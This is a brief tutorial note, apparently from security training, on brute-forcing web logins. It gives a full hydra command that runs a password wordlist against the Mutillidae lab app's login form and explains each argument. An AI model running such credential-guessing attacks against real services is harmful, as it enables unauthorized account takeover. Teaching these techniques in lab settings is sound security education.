 Brute Force Attacks
• Use Bruter tools
• Use burpsuite Tools
•
hydra -l admin -P /root/Desktop/pass.txt 192.168.1.6 http-post-form
"/mutillidae/index.php?page=login.php:username=^USER^&password=^PASS^&login-
php-submit-button=Login:Not Logged In"
-l -> the username
-P -> the wordlists
192.168.1.6 -> your target host, it can be change using domain
http-post-form -> the service module
/mutillidae/index.php?page=login.php -> path application
username -> input form
password -> input form
login-php-submit-button -> input form at submit button
Not Logged In -> error message when the application failed to log in